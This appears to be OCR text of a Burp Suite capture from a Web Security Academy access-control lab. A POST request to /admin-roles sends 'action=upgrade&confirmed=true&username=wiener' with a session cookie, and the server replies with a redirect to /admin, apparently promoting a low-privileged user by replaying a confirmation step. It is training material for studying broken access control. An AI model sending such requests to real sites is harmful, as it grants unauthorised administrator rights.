 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host:
0a1600d80452c3be82d306a600b000b8.web-security-academy.ne
t
3 Cookie: session=BuoR8F9OQoX1AT1eOvuP1tar1xXLuc7N
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1600d80452c3be82d306a600b000b8.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1600d80452c3be82d306a600b000b8.web-security-ac
ademy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6